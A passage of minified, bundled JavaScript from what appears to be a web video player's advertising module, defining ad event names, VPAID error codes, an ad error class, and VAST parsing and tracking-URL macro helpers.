URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:l,merge:function e(){var t={};function i(i,n){"object"==typeof t[n]&&"object"==typeof i?t[n]=e(t[n],i):t[n]=i}for(var n=0,r=arguments.length;n<r;n++)l(arguments[n],i);return t},extend:function(e,t,i){return l(t,(function(t,r){e[r]=i&&"function"==typeof t?n(t,i):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},8778:e=>{
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&null!=e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},9472:(e,t,i)=>{"use strict";i.r(t),i.d(t,{AdErrorMessages:()=>Ae,AdEvents:()=>_e,IMASdkHandler:()=>xd,adEventEmitter:()=>Ee,adSdk:()=>rc,initAdStack:()=>Xh,initCookieSync:()=>Hd,resetAdStack:()=>Zh});var n={};i.r(n),i.d(n,{AD_DIRECTOR_XHR_CALL_FAILED:()=>me,AD_STACK_INIT_ERROR:()=>Te,IMA_REQUEST_ADS_TIMEOUT:()=>xe,IMA_REQUEST_ERROR:()=>Ke,NO_ADS:()=>ge,PARSING_ERROR:()=>Be,SIMID_ERROR:()=>Fe,UNKNOWN_ERROR:()=>Re,VPAID_ABORTED:()=>Se,VPAID_BUFFER_ERROR:()=>be,VPAID_BUFFER_TIMEOUT:()=>Ce,VPAID_FETCH_ERROR:()=>Ie,VPAID_FETCH_TIMEOUT:()=>Le,VPAID_INIT_ERROR:()=>ke,VPAID_INIT_TIMEOUT:()=>Pe,VPAID_PLAY_ERROR:()=>Ne,VPAID_SDK_LOAD_ERROR:()=>De,VPAID_SDK_LOAD_TIMEOUT:()=>fe,VPAID_SKIP_ERROR:()=>Ve,VPAID_SKIP_TIMEOUT:()=>Me,VPAID_START_ERROR:()=>ye,VPAID_START_TIMEOUT:()=>Oe,VPAID_STOP_ERROR:()=>Ue,VPAID_STOP_TIMEOUT:()=>we});var r={};i.r(r),i.d(r,{canUseNativeOmsdk:()=>Wn,getExecutableVerificationScripts:()=>$n,getLoadedParameters:()=>jn,getOmPartner:()=>qn,hasOmid:()=>Jn});var s={};i.r(s),i.d(s,{init:()=>Ds});var a={};i.r(a),i.d(a,{init:()=>Cs});var o={};i.r(o),i.d(o,{init:()=>Us});var d={};i.r(d),i.d(d,{init:()=>Vs});var l={};i.r(l),i.d(l,{init:()=>Hs});var c={};i.r(c),i.d(c,{init:()=>Gs});var u={};i.r(u),i.d(u,{init:()=>js});var h={};i.r(h),i.d(h,{init:()=>Js});var p={};i.r(p),i.d(p,{init:()=>ra});var E={};i.r(E),i.d(E,{_unitTests:()=>bd,callFetchAd:()=>gd,callInitAd:()=>Td,callSkipAd:()=>Sd,callStartAd:()=>Rd,callStopAd:()=>Dd,cleanPendingCalls:()=>Id,getVastHandler:()=>Ad,loadMediaFile:()=>vd,subscribe:()=>Pd,unload:()=>fd,unsubscribe:()=>yd});let _=null,v=null,A=null,m=null;function g(e){_=e.config,A=e.playerSizeAPI,v=e.playerAPI,m=e.eventBus}function T(){return window.dmp_getLogger(...arguments)}function R(){var e;return null==(e=v)?void 0:e.isParallelAdCallsEnabled()}function S(e){var t;return null==(t=v)?void 0:t.isPlayerFeatureEnabled(e)}function D(){var e;return null==(e=v)?void 0:e.getInfopack()}function f(){var e;return null==(e=v)?void 0:e.getPerformance()}function I(){var e;return null==(e=v)?void 0:e.getAppId()}function L(){var e;return null==(e=v)?void 0:e.getClientType()}function k(){var e;return null==(e=v)?void 0:e.isCookies3rdPartyAvailable()}function P(){var e;return null==(e=v)?void 0:e.getCustomConfig()}function y(){var e;return null==(e=v)?void 0:e.getDeviceHelpers()}function O(){var e;return null==(e=v)?void 0:e.getDeviceId()}function b(){var e;return null==(e=v)?void 0:e.getImaNativeVersion()}function C(){var e;return null==(e=v)?void 0:e.isNativeApp()}function N(){var e;return null==(e=v)?void 0:e.isPes()}function U(){var e;return null==(e=v)?void 0:e.isOnsite()}function w(){var e;return null==(e=v)?void 0:e.isPesPipRevampEnabled()}function V(){return _}function M(){return m}function B(e){var t,i;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return null!=(t=null==(i=v)?void 0:i.getMetadata()[e])?t:n}function F(){var e;return null==(e=v)?void 0:e.getFullscreenState()}function x(){var e;return null==(e=v)?void 0:e.getPlayerVolume()}function K(){var e;return null==(e=v)?void 0:e.isRealAutoplay()}function H(){var e;return null==(e=v)?void 0:e.getStore().getState()}function Y(){var e;return null==(e=v)?void 0:e.getPlayerVideoTag()}function G(e,t){const i=H().settings;if(!R())return i?i[e]:t;if(!i)return t;const n=i[e]||_.settings(e);return void 0===n?t:n}function Q(){var e;return null==(e=v)?void 0:e.getPlayerMainNode()}function j(){var e;return null==(e=v)?void 0:e.getVideoSettings()}function W(){return v.getVideoState()}function q(){var e;return null==(e=v)?void 0:e.getPlaybackState()}function $(){var e;return null==(e=v)?void 0:e.getSequenceState()}function z(){var e;return null==(e=v)?void 0:e.getNativeSdkCapabilities()}function X(){var e;return null==(e=v)?void 0:e.getChromecastStatus()}function Z(e,t){v.dispatchFromPlayer(e,t)}function J(){var e;return null==(e=v)?void 0:e.getCcpaToLeoParam()}function ee(){var e;null==(e=v)||e.onFallbackToVideoContent()}function te(){var e;return null==(e=v)?void 0:e.getPlayerTrafficSegment()}function ie(){var e;return null==(e=v)?void 0:e.getPlayerV1st()}function ne(){var e;return null==(e=v)?void 0:e.getPlayerPlaylistId()}function re(){var e;return null==(e=v)?void 0:e.getPlayerViewId()}function se(){var e;return null==(e=v)?void 0:e.isGdprApplicable()}function ae(e,t){var i,n;const r=null==(i=v)?void 0:i.getPlayerBackendConfig();return null!=(n=null==r?void 0:r[e])?n:t}function oe(){var e;return null==(e=v)?void 0:e.getEmbedder()}function de(){var e;return null==(e=v)?void 0:e.getTopDomain()}function le(){var e;return null==(e=v)?void 0:e.getEffectiveLocale()}function ce(){var e;return null==(e=v)?void 0:e.getContext()}function ue(){var e;return null==(e=v)?void 0:e.getHls()}function he(e){var t;null==(t=v)||t.setAdSdkWebIsRunning(e)}class pe{constructor(){this.handlers=[],this.alreadyDispatchedEvent=null}subscribe(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e;this.alreadyDispatchedEvent===t&&R()&&e(),this.handlers.push({event:t,handler:e,context:i})}unsubscribe(e,t){this.handlers.forEach(((i,n,r)=>{i.event===t&&i.handler===e&&r.splice(n,1)}))}publish(e){for(var t,i=arguments.length,n=new Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];const s=[];this.handlers.forEach((t=>{t.event!==e&&"*"!==t.event||s.push({isAlwaysExecute:"*"===t.event,handler:t.handler.bind(t.context)})})),(null==(t=n[0])?void 0:t.shouldSubscribeEvent)&&R()&&(this.alreadyDispatchedEvent=e),s.forEach((t=>{let{isAlwaysExecute:i,handler:r}=t;i?r(e,...n):r(...n)}))}unsubscribeAll(){this.handlers=[]}}const Ee=new class extends pe{dispatchEvent(e,t){this.publish(e,t)}addEventListener(e,t){this.subscribe(t,e)}removeEventListener(e,t){this.unsubscribe(t,e)}removeAllEventListeners(){this.unsubscribeAll()}},_e={AD_BREAK_WILL_START:"AD_BREAK_WILL_START",AD_BUFFER_FINISH:"AD_BUFFER_FINISH",AD_BUFFER_START:"AD_BUFFER_START",AD_CLICK:"AD_CLICK",AD_COMPANIONS_RECEIVED:"AD_COMPANIONS_RECEIVED",AD_ERROR:"AD_ERROR",AD_DATA_UPDATED:"AD_DATA_UPDATED",AD_IMPRESSION:"AD_IMPRESSION",AD_LINEAR_BREAK_ENDED:"AD_LINEAR_BREAK_ENDED",AD_LINEAR_BREAK_STARTED:"AD_LINEAR_BREAK_STARTED",AD_LINEAR_STARTED:"AD_LINEAR_STARTED",AD_LINEAR_STOPPED:"AD_LINEAR_STOPPED",AD_LINEAR_WILL_START:"AD_LINEAR_WILL_START",AD_LOADED:"AD_LOADED",AD_LOG:"AD_LOG",AD_NON_LINEAR_DISPLAY_STARTED:"AD_NON_LINEAR_DISPLAY_STARTED",AD_PAUSED:"AD_PAUSED",AD_PLAYING:"AD_PLAYING",AD_POD_ERROR:"AD_POD_ERROR",AD_NON_LINEAR_WILL_START:"AD_NON_LINEAR_WILL_START",AD_NON_LINEAR_WILL_STOP:"AD_NON_LINEAR_WILL_STOP",AD_REGISTER_ADBREAKS:"AD_REGISTER_ADBREAKS",AD_SDK_READY:"AD_SDK_READY",AD_SKIPPED:"AD_SKIPPED",AD_SKIP_REQUESTED:"AD_SKIP_REQUESTED",AD_SLOT_INJECTED:"AD_SLOT_INJECTED",AD_STACK_ERROR:"AD_STACK_ERROR",AD_STARTED:"AD_STARTED",AD_STOPPED:"AD_STOPPED",AD_VIDEO_COMPLETE:"AD_VIDEO_COMPLETE",AD_VIDEO_FIRST_QUARTILE:"AD_VIDEO_FIRST_QUARTILE",AD_VIDEO_MIDPOINT:"AD_VIDEO_MIDPOINT",AD_VIDEO_SKIPPABLE_REMAINING_TIME:"AD_VIDEO_SKIPPABLE_REMAINING_TIME",AD_VIDEO_SKIPPABLE_STATE:"AD_VIDEO_SKIPPABLE_STATE",AD_VIDEO_START:"AD_VIDEO_START",AD_VIDEO_THIRD_QUARTILE:"AD_VIDEO_THIRD_QUARTILE",AD_VIDEO_VOLUME_CHANGED:"AD_VIDEO_VOLUME_CHANGED",AD_VMAP_RECEIVED:"AD_VMAP_RECEIVED",AD_VMAP_REQUESTED:"AD_VMAP_REQUESTED",AD_BREAK_STARTED:"AD_BREAK_STARTED",RESET_CURRENT_AD_BREAK:"RESET_CURRENT_AD_BREAK",SET_AD_FALLBACK:"SET_AD_FALLBACK",START_AD_FALLBACK:"START_AD_FALLBACK",PLAYER_API_CUST_CONFIG_CONSUMED:"PLAYER_API_CUST_CONFIG_CONSUMED",PLAYER_API_SET_CUST_CONFIG:"PLAYER_API_SET_CUST_CONFIG",PLAYER_CHROMECAST_SESSION_AVAILABLE:"PLAYER_CHROMECAST_SESSION_AVAILABLE",PLAYER_CHROMECAST_STATUS_CHANGED:"PLAYER_CHROMECAST_STATUS_CHANGED",PLAYER_CONTENT_SIZE_CHANGED:"PLAYER_CONTENT_SIZE_CHANGED",PLAYER_ERROR:"PLAYER_ERROR",PLAYER_FULLSCREEN_CHANGED:"PLAYER_FULLSCREEN_CHANGED",PLAYER_GDPR_CONSENT_COLLECTION_REQUESTED:"PLAYER_GDPR_CONSENT_COLLECTION_REQUESTED",PLAYER_GDPR_CONSENT_COLLECTION_RESOLVED:"PLAYER_GDPR_CONSENT_COLLECTION_RESOLVED",PLAYER_HEAVYADSINTERVENTION_CHANGED:"PLAYER_HEAVYADSINTERVENTION_CHANGED",PLAYER_IMA_NATIVE_EVENT:"PLAYER_IMA_NATIVE_EVENT",PLAYER_LOAD_VIDEO:"PLAYER_LOAD_VIDEO",PLAYER_PAUSE_REQUESTED:"PLAYER_PAUSE_REQUESTED",PLAYER_PLAY_REQUESTED:"PLAYER_PLAY_REQUESTED",PLAYER_SCHEDULER_END_SEQUENCE:"PLAYER_SCHEDULER_END_SEQUENCE",PLAYER_SEEK_REQUESTED:"PLAYER_SEEK_REQUESTED",PLAYER_SEQUENCE_ENDED:"PLAYER_SEQUENCE_ENDED",PLAYER_TOGGLE_PLAYBACK_REQUESTED:"PLAYER_TOGGLE_PLAYBACK_REQUESTED",PLAYER_VIDEO_DURATION_CHANGE:"PLAYER_VIDEO_DURATION_CHANGE",PLAYER_VIDEO_ENDED:"PLAYER_VIDEO_ENDED",PLAYER_VIDEO_PAUSE:"PLAYER_VIDEO_PAUSE",PLAYER_VIDEO_PLAY:"PLAYER_VIDEO_PLAY",PLAYER_VIDEO_PLAYING:"PLAYER_VIDEO_PLAYING",PLAYER_VIDEO_SELECTED:"PLAYER_VIDEO_SELECTED",PLAYER_VIDEO_TIME_UPDATE:"PLAYER_VIDEO_TIME_UPDATE",PLAYER_VIDEO_VOLUME_CHANGED:"PLAYER_VIDEO_VOLUME_CHANGED",IMA_NATIVE_AD_REQUESTED:"IMA_NATIVE_AD_REQUESTED",IMA_NATIVE_AD_STOPPED:"IMA_NATIVE_AD_STOPPED",AD_SDK_WEB_CONTENT_PAUSE_REQUESTED:"AD_SDK_WEB_CONTENT_PAUSE_REQUESTED",AD_SDK_WEB_CONTENT_RESUME_REQUESTED:"AD_SDK_WEB_CONTENT_RESUME_REQUESTED",AD_SDK_WEB_AD_BREAK_START:"AD_SDK_WEB_AD_BREAK_START",AD_SDK_WEB_AD_BREAK_END:"AD_SDK_WEB_AD_BREAK_END",AD_SDK_WEB_AD_START:"AD_SDK_WEB_AD_START",AD_SDK_WEB_AD_END:"AD_SDK_WEB_AD_END",AD_SDK_WEB_AD_ERROR:"AD_SDK_WEB_AD_ERROR"},ve={AD_DIRECTOR_REQUEST_TIMEOUT:"Ad Director request timeout",AD_DIRECTOR_REQUEST_FAILED:"Ad Director request failed",AD_UNIT_CANCEL:"Ad unit has been cancelled",BAD_PROTOCOL:"Cannot go from HTTPS to HTTP",EMPTY_VAST_DATA_OR_URI:"Unexpected outcome while trying to parse VAST XML",IMA_SDK_NOT_LOADED:"IMA SDK not loaded",IMA_SDK_INCORRECT_TAG:"Unexpected VMAP/playlist tag. Only VAST tags are supported.",NO_FILL:"No fill",NO_SUPPORTED_CREATIVE:"No supported creative",NON_LINEAR_DIMENSIONS:"Unable to display NonLinear ad because creative dimensions do not align with creative display area",SUPPORTED_CREATIVE_ERROR:"Error while getting a supported creative",STREAM_UNPLAYABLE_SRC:"No playable Mediafile",VAST_WRAPPER_REQUEST_TIMEOUT:"VAST wrapper request timeout",VAST_WRAPPER_REQUEST_FAILED:"VAST wrapper request failed",VPAID_SDK_REQUEST_FAILED:"Unreacheable VPAID url",AD_TIMEOUT_REACHED:"Timeout reached",UNSUPPORTED_ADSOURCE:"No supported VAST adSource provided",INVALID_ERROR:"invalid AdError raised",INVALID_FORMAT_VPAID_ERROR:"Invalid format for VPAID Error",IMA_ADSMANAGER_UNDEFINED:"IMA adsManager undefined",FAILED_TO_PARSE_AD_PARAMS:"Failed to parse JSON ad parameters",CREATIVE_ALREADY_PLAYED_IN_SLOT:"Creative was already played in this ad slot",FAILED_AD_SEQUENCE:"Failed to resolve ad sequence"};Object.entries(ve).forEach((e=>{let[t,i]=e;ve[t]=`DM_${i}`}));const Ae=ve,me="AD_DIRECTOR_XHR_CALL_FAILED",ge="NO_ADS",Te="AD_STACK_INIT_ERROR",Re="UNKNOWN_ERROR",Se="VPAID_ABORTED",De="VPAID_SDK_LOAD_ERROR",fe="VPAID_SDK_LOAD_TIMEOUT",Ie="VPAID_FETCH_ERROR",Le="VPAID_FETCH_TIMEOUT",ke="VPAID_INIT_ERROR",Pe="VPAID_INIT_TIMEOUT",ye="VPAID_START_ERROR",Oe="VPAID_START_TIMEOUT",be="VPAID_BUFFER_ERROR",Ce="VPAID_BUFFER_TIMEOUT",Ne="VPAID_PLAY_ERROR",Ue="VPAID_STOP_ERROR",we="VPAID_STOP_TIMEOUT",Ve="VPAID_SKIP_ERROR",Me="VPAID_SKIP_TIMEOUT",Be="PARSING_ERROR",Fe="SIMID_ERROR",xe="IMA_REQUEST_ADS_TIMEOUT",Ke="IMA_REQUEST_ERROR",He=T("AdStackDM");let Ye=null;const Ge={get value(){return Ye},set value(e){"number"==typeof e?Ye=e:He.log(`Can only set lastAdHttpStatus value from number : ${e} is ${typeof e}`)},reset:()=>{Ye=null}};class Qe extends Error{constructor(e,t){super(e),Error.captureStackTrace&&Error.captureStackTrace(this,Qe),Object.defineProperty(this,"message",{value:e,enumerable:!0}),this.type=null,this.code=null,this.httpStatus=null,this.position=null,this.timeoutInfo=null,this.adSystem=null,this.adTitle=null,this.adURL=null,this.inventoryId=null,this.provider=null,this.buyerType=null,this.bid=null,this.sid=null,this.adom=null,this.cid=null,this.adid=null,this.crid=null,this.did=null,this.bidid=null,this.pid=null,this.dva=null,this.dva_provider=null,this.dva_vpaid=null,this.dva_vpaid_inner=null,this.dva_wr=null,this.integrator=null,this.fallbackUrl=null,this.lastVastUrl=null,this.internalCode=null,this.vastVersion=null,this.vpaidRuntimeError=null,this.hasRemainingAds=!1,this.updateProperties(t)}updateProperties(e){this.httpStatus=Ge.value,"object"==typeof e&&("type"in e&&(this.type=n[e.type]?e.type:Re),"code"in e&&(this.code=e.code),"httpStatus"in e&&(this.httpStatus=e.httpStatus),"position"in e&&(this.position=e.position),"timeoutInfo"in e&&(this.timeoutInfo=e.timeoutInfo),"adSystem"in e&&(this.adSystem=e.adSystem),"adTitle"in e&&(this.adTitle=e.adTitle),"adURL"in e&&(this.adURL=e.adURL),"inventoryId"in e&&(this.inventoryId=e.inventoryId),"provider"in e&&(this.provider=e.provider),"buyerType"in e&&(this.buyerType=e.buyerType),"bid"in e&&(this.bid=e.bid),"bidid"in e&&(this.bidid=e.bidid),"sid"in e&&(this.sid=e.sid),"adom"in e&&(this.adom=e.adom),"cid"in e&&(this.cid=e.cid),"adid"in e&&(this.adid=e.adid),"crid"in e&&(this.crid=e.crid),"pid"in e&&(this.pid=e.pid),"did"in e&&(this.did=e.did),"dva"in e&&(this.dva=e.dva),"dva_provider"in e&&(this.dva_provider=e.dva_provider),"dva_vpaid"in e&&(this.dva_vpaid=e.dva_vpaid),"dva_vpaid_inner"in e&&(this.dva_vpaid_inner=e.dva_vpaid_inner),"dva_wr"in e&&(this.dva_wr=e.dva_wr),"integrator"in e&&(this.integrator=e.integrator),"fallbackUrl"in e&&(this.fallbackUrl=e.fallbackUrl),"lastVastUrl"in e&&(this.lastVastUrl=e.lastVastUrl),"internalCode"in e&&(this.internalCode=e.internalCode),"vastVersion"in e&&(this.vastVersion=e.vastVersion),"vpaidRuntimeError"in e&&(this.vpaidRuntimeError=e.vpaidRuntimeError),"hasRemainingAds"in e&&(this.hasRemainingAds=e.hasRemainingAds))}isMediationAllowed(){return[De,fe,Ie,Le,ke,Pe,ye,Oe,be].indexOf(this.type)>=0}}var je=i(3136);let We,qe,$e,ze=!1,Xe=null;const Ze=()=>{We="VMAP",qe={},$e=0,Xe=null};Ze();const Je={get value(){return Xe||(Xe=R()?window.dmp_getViewIdForVideoIndex():B("viewId")),Xe?[Xe,We,qe[We]||0,$e].join("_"):"NO_VIEW_ID"},get podIndex(){return $e},get isConsecutiveAdBreak(){return ze},newAdBreak:function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const i={[je.ev.PREROLL]:"PRE",[je.ev.MIDROLL]:"MID",[je.ev.POSTROLL]:"POST",[je.ev.LIVEADBREAK]:"LIVEADBREAK"};if(!i[e])throw new Error("Invalid ad break type");We=i[e],$e=1,ze=t,qe[We]?qe[We]++:qe[We]=1},newAd:e=>{e?$e=e:$e++},reset:Ze};let et={adBreaks:{prerolls:[],midrolls:[],postrolls:[],liveAdBreaks:[]},isFirstAdBreakForAdSlot:!0,adSlotTotalAdBreaks:0,currentAdBreakIndex:0,adPodIndex:0,linearSlotStarted:!1,position:null,nextPosition:null,current:null,nextAdBreak:null,fetchedViewId:null,adPods:[],adBuffet:[],vmapData:{}};Ee.addEventListener(_e.AD_BREAK_WILL_START,(e=>{let{position:t,nextAdBreak:i}=e;et.nextPosition=t,et.nextAdBreak=i})),Ee.addEventListener(_e.AD_STARTED,(()=>{et.nextAdBreak=null})),[_e.AD_STOPPED,_e.AD_SKIPPED,_e.RESET_CURRENT_AD_BREAK].forEach((e=>Ee.addEventListener(e,(()=>{et.current&&et.current.track("breakEnd"),et.current=null,et.nextAdBreak=null,et.isFirstAdBreakForAdSlot=!1})))),Ee.addEventListener(_e.PLAYER_SEQUENCE_ENDED,(()=>{et.adBreaks={prerolls:[],midrolls:[],postrolls:[],liveAdBreaks:[]}})),Ee.addEventListener(_e.PLAYER_VIDEO_SELECTED,(()=>{R()&&(!R()||et.fetchedViewId===window.dmp_getViewIdForVideoIndex()&&et.fetchedViewId)||(et={...et,adBreaks:{prerolls:[],midrolls:[],postrolls:[],liveAdBreaks:[]},isFirstAdBreakForAdSlot:!0,adSlotTotalAdBreaks:0,currentAdBreakIndex:0,adPodIndex:0,linearSlotStarted:!1,position:null,nextPosition:null,current:null,nextAdBreak:null,fetchedViewId:null,adPods:[],adBuffet:[],vmapData:{}}),Je.reset()})),Ee.addEventListener(_e.AD_LINEAR_BREAK_STARTED,(()=>{et.linearSlotStarted=!0,et.isFirstAdBreakForAdSlot=!0})),Ee.addEventListener(_e.AD_LINEAR_BREAK_ENDED,(()=>{et={...et,adBreaks:{prerolls:[],midrolls:[],postrolls:[],liveAdBreaks:[]},isFirstAdBreakForAdSlot:!0,adSlotTotalAdBreaks:0,currentAdBreakIndex:0,adPodIndex:0,linearSlotStarted:!1,position:null,nextPosition:null,current:null,nextAdBreak:null,fetchedViewId:null,adPods:[],adBuffet:[],vmapData:{},adBreaks:et.adBreaks}}));var tt=i(4155),it=i(9669),nt=i.n(it);function rt(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{id:e.id||null,adId:e.adId||null,sequence:e.sequence||null,apiFramework:e.apiFramework||null,universalAdIds:[],creativeExtensions:[]}}const st=["ADCATEGORIES","ADCOUNT","ADPLAYHEAD","ADSERVINGID","ADTYPE","APIFRAMEWORKS","APPBUNDLE","ASSETURI","BLOCKEDADCATEGORIES","BREAKMAXADLENGTH","BREAKMAXADS","BREAKMAXDURATION","BREAKMINADLENGTH","BREAKMINDURATION","BREAKPOSITION","CLICKPOS","CLICKTYPE","CLIENTUA","CONTENTID","CONTENTPLAYHEAD","CONTENTURI","DEVICEIP","DEVICEUA","DOMAIN","EXTENSIONS","GDPRCONSENT","IFA","IFATYPE","INVENTORYSTATE","LATLONG","LIMITADTRACKING","MEDIAMIME","MEDIAPLAYHEAD","OMIDPARTNER","PAGEURL","PLACEMENTTYPE","PLAYERCAPABILITIES","PLAYERSIZE","PLAYERSTATE","PODSEQUENCE","REGULATIONS","SERVERSIDE","SERVERUA","TRANSACTIONID","UNIVERSALADID","VASTVERSIONS","VERIFICATIONVENDORS"];function at(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const n=[],r=lt(e);!t.ERRORCODE||i.isCustomCode||/^[0-9]{3}$/.test(t.ERRORCODE)||(t.ERRORCODE=900),t.CACHEBUSTING=Et(Math.round(1e8*Math.random())),t.TIMESTAMP=(new Date).toISOString(),t.RANDOM=t.random=t.CACHEBUSTING;for(const e in t)t[e]=pt(t[e]);for(const e in r){const i=r[e];"string"==typeof i&&n.push(ot(i,t))}return n}function ot(e,t){const i=(e=dt(e,t)).match(/[^[\]]+(?=])/g);if(!i)return e;let n=i.filter((e=>st.indexOf(e)>-1));return 0===n.length?e:(n=n.reduce(((e,t)=>(e[t]=-1,e)),{}),dt(e,n))}function dt(e,t){let i=e;for(const e in t){const n=t[e];i=i.replace(new RegExp("(?:\\[|%%)(".concat(e,")(?:\\]|%%)"),"g"),n)}return i}function lt(e){return Array.isArray(e)?e.map((e=>e&&e.hasOwnProperty("url")?e.url:e)):e}function ct(e){return/^(https?:\/\/|\/\/)/.test(e)}function ut(e,t){for(let i=0;i<t.length;i++)if(ht(t[i],e))return!0;return!1}function ht(e,t){if(e&&t){const i=Object.getOwnPropertyNames(e),n=Object.getOwnPropertyNames(t);return i.length===n.length&&e.id===t.id&&e.url===t.url}return!1}function pt(e){return encodeURIComponent(e).replace(/[!'()*]/g,(e=>"%".concat(e.charCodeAt(0).toString(16))))}function Et(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:8;return e.toString().padStart(t,"0")}const _t={track:function(e,t,i){at(e,t,i).forEach((e=>{"undefined"!=typeof window&&null!==window&&((new Image).src=e)}))},resolveURLTemplates:at,extractURLsFromTemplates:lt,filterUrlTemplates:function(e){return e.reduce(((e,t)=>{const i=t.url||t;return ct(i)?e.validUrls.push(i):e.invalidUrls.push(i),e}),{validUrls:[],invalidUrls:[]})},containsTemplateObject:ut,isTemplateObjectEqual:ht,encodeURIComponentRFC3986:pt,replaceUrlMacros:ot,isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},flatten:function e(t){return t.reduce(((t,i)=>t.concat(Array.isArray(i)?e(i):i)),[])},joinArrayOfUniqueTemplateObjs:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];const i=Array.isArray(e)?e:[],n=Array.isArray(t)?t:[];return i.concat(n).reduce(((e,t)=>(ut(t,e)||e.push(t),e)),[])},isValidTimeValue:function(e){return Number.isFinite(e)&&e>=-2},addLeadingZeros:Et,isValidUrl:ct,isBrowserEnvironment:function(){return"undefined"!=typeof window},formatMacrosValues:function(e){return"object"!=typeof e?e:JSON.stringify(e)}};function vt(e){return["true","TRUE","True","1"].includes(e)}const At={childByName:function(e,t){return Array.from(e.childNodes).find((e=>e.nodeName===t))},childrenByName:function(e,t){return Array.from(e.childNodes).filter((e=>e.nodeName===t))},resolveVastAdTagURI:function(e,t){if(!t)return e;if(e.startsWith("//")){const{protocol:t}=location;return"".concat(t).concat(e)}if(!e.includes("://")){const i=t.slice(0,t.lastIndexOf("/"));return"".concat(i,"/").concat(e)}return e},parseBoolean:vt,parseNodeText:function(e){return e&&(e.textContent||e.text||"").trim()},copyNodeAttribute:function(e,t,i){const n=t.getAttribute(e);n&&i.setAttribute(e,n)},parseAttributes:function(e){return Array.from(e.attributes).reduce(((e,t)=>(e[t.nodeName]=t.nodeValue,e)),{})},parseDuration:function(e){if(null==e)return-1;if(_t.isNumeric(e))return parseInt(e);const t=e.split(":");if(3!==t.length)return-1;const i=t[2].split(".");let n=parseInt(i[0]);2===i.length&&(n+=parseFloat("0.".concat(i[1])));const r=parseInt(60*t[1]),s=parseInt(60*t[0]*60);return isNaN(s)||isNaN(r)||isNaN(n)||r>3600||n>60?-1:s+r+n},getStandAloneAds:function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).filter((e=>!parseInt(e.sequence,10)))},getSortedAdPods:function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).filter((e=>parseInt(e.sequence,10))).sort(((e,t)=>e.sequence-t.sequence))},assignAttributes:function(e,t){e&&Array.from(e).forEach((e=>{let{nodeName:i,nodeValue:n}=e;if(i&&n&&t.hasOwnProperty(i)){let e=n;"boolean"==typeof t[i]&&(e=vt(e)),t[i]=e}}))},mergeWrapperAdData:function(e,t){var i;e.errorURLTemplates=t.errorURLTemplates.concat(e.errorURLTemplates),e.impressionURLTemplates=t.impressionURLTemplates.concat(e.impressionURLTemplates),e.extensions=t.extensions.concat(e.extensions),t.viewableImpression.length>0&&(e.viewableImpression=[...e.viewableImpression,...t.viewableImpression]),e.followAdditionalWrappers=t.followAdditionalWrappers,e.allowMultipleAds=t.allowMultipleAds,e.fallbackOnNoAd=t.fallbackOnNoAd;const n=(t.creatives||[]).filter((e=>e&&"companion"===e.type)),r=n.reduce(((e,t)=>((t.variations||[]).forEach((t=>{(t.companionClickTrackingURLTemplates||[]).forEach((t=>{_t.containsTemplateObject(t,e)||e.push(t)}))})),e)),[]);e.creatives=n.concat(e.creatives);const s=t.videoClickTrackingURLTemplates&&t.videoClickTrackingURLTemplates.length,a=t.videoCustomClickURLTemplates&&t.videoCustomClickURLTemplates.length;if(e.creatives.forEach((e=>{if(t.trackingEvents&&t.trackingEvents[e.type])for(const i in t.trackingEvents[e.type]){const n=t.trackingEvents[e.type][i];Array.isArray(e.trackingEvents[i])||(e.trackingEvents[i]=[]),e.trackingEvents[i]=e.trackingEvents[i].concat(n)}"linear"===e.type&&(s&&(e.videoClickTrackingURLTemplates=e.videoClickTrackingURLTemplates.concat(t.videoClickTrackingURLTemplates)),a&&(e.videoCustomClickURLTemplates=e.videoCustomClickURLTemplates.concat(t.videoCustomClickURLTemplates)),!t.videoClickThroughURLTemplate||null!==e.videoClickThroughURLTemplate&&void 0!==e.videoClickThroughURLTemplate||(e.videoClickThroughURLTemplate=t.videoClickThroughURLTemplate)),"companion"===e.type&&r.length&&(e.variations||[]).forEach((e=>{e.companionClickTrackingURLTemplates=_t.joinArrayOfUniqueTemplateObjs(e.companionClickTrackingURLTemplates,r)}))})),t.adVerifications&&(e.adVerifications=e.adVerifications.concat(t.adVerifications)),t.blockedAdCategories&&(e.blockedAdCategories=e.blockedAdCategories.concat(t.blockedAdCategories)),null!==(i=t.creatives)&&void 0!==i&&i.length){const i=t.creatives.filter((e=>{var t;return(null===(t=e.icons)||void 0===t?void 0:t.length)&&!e.mediaFiles.length}));i.length&&(e.creatives=e.creatives.concat(i))}}};function mt(e,t){const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{id:t,adId:i,sequence:n,apiFramework:r}=rt(e);return{id:t,adId:i,sequence:n,apiFramework:r,type:"companion",required:null,variations:[]}}(t);return i.required=e.getAttribute("required")||null,i.variations=At.childrenByName(e,"Companion").map((e=>{const t=function(){let e=arguments.length>0&&void 